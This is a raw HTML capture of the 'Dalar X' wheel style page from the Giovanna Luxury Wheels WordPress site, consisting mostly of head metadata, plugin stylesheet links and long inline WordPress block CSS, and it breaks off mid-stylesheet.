

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/style/dalar-x/
body_size: 26766
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Dalar X &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Dalar X Wheel Style Feed" href="https://giovannawheels.com/style/dalar-x/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 